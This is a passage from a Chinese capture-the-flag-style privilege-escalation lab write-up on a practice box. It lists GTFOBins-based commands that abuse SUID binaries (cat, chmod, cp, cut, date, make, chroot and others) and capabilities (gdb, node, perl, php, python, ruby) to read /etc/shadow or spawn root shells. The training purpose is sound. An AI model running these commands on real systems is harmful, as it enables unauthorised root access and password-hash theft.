
这里咱们可以直接运行bash -p
cat
利用方式:https://gtfobins.github.io/gtfobins/cat/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
这里又跟题目的要求不一样,去用户目录下发现了这个程序的目录下存在cat
咱们查看一下/etc/shadow


chmod
利用方式:https://gtfobins.github.io/gtfobins/chmod/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
这里咱们需要查看/etc/shadow:./run 6777 /etc/shadow然后就可以cat查看了



chroot
利用方式:https://gtfobins.github.io/gtfobins/chroot/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

这里咱们直接运行./rootme / /bin/bash -p
cp
利用方式:https://gtfobins.github.io/gtfobins/cp/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

这里咱们运行:./do--attributes-only --preserve=all ./do /etc/shadow
然后就可以cat查看/etc/shadow


cpulimit
利用方式:https://gtfobins.github.io/gtfobins/cpulimit/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

这里咱们可以直接运行./take -l 100 -f -- /bin/sh -p
cut
利用方式:https://gtfobins.github.io/gtfobins/cut/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

这里咱们可以运行./mk -d "" -f1 /etc/shadow查看/etc/shadow



dash
利用方式:https://gtfobins.github.io/gtfobins/dash/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
这里咱们可以直接运行./shell -p
date
利用方式:https://gtfobins.github.io/gtfobins/date/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null
这里咱们可以运行./exec -f /etc/shadow查看/etc/shadow



make
利用方式:https://gtfobins.github.io/gtfobins/make/
查看一下当前用户具有SUID权限的二进制可执行文件
find / -perm -4000 -type f -exec ls -al {} \; 2>/dev/null

这里咱们运行以下命令
COMMAND='/bin/bash -p'
./fast -s --eval=$'x:\n\t-'"$COMMAND"
2.3.3 Capabilities滥用
gdb
利用方式:https://gtfobins.github.io/gtfobins/gdb/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
这里重新回顾一下getcap
getcap:查看可执行文件获取的内核权限
r :代表顶层目录
2>/dev/null:将标准错误stderr删掉
没有回显,,,,
直接运行gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit

提权失败,,,,

node
利用方式:https://gtfobins.github.io/gtfobins/node/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
也没有回显,直接运行以下命令
node -e 'process.setuid(0); child_process.spawn("/bin/sh", {stdio: [0, 1, 2]})'
perl
利用方式:https://gtfobins.github.io/gtfobins/perl/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
没回显,直接运行以下命令
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'

提权失败
php
利用方式:https://gtfobins.github.io/gtfobins/php/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
没回显,直接运行
CMD="/bin/sh"
php -r "posix_setuid(0); system('$CMD');"

提权失败,我感觉这个环境都没配好,估计都不行
python
利用方式:https://gtfobins.github.io/gtfobins/python/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
无回显
原利用方式:python -c 'import os; os.setuid(0); os.system("/bin/sh")'
ruby
利用方式:https://gtfobins.github.io/gtfobins/ruby/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
无回显
原利用方式:ruby -e 'Process::Sys.setuid(0); exec "/bin/sh"'
python3
利用方式:https://gtfobins.github.io/gtfobins/python3/
查看可执行文件获取的内核权限:getcap -r / 2>/dev/null
无回显
原利用方式:python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
2.3.4 PATH 环境变量滥用
详细讲解PATH 环境变量提权方式
apt-get
ftp
2.3.5 可写文件滥用
/etc/passwd
https://infinitelogins.com/2021/02/24/linux-privilege-escalation-weak-file-permissions-writable-etc-passwd/
script
2.3.6 可读文件滥用
cpio
git
2.4.7 Docker容器滥用
docker
2.4.8 通配符滥用
Wildcard
总结
本靶机是一个学习提权手法的BOX
- sudo滥用
- suid滥用
- Capabilities滥用
- PATH 环境变量滥用
- 可写文件滥用
- 可读文件滥用
- Docker容器滥用
- 通配符滥用
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)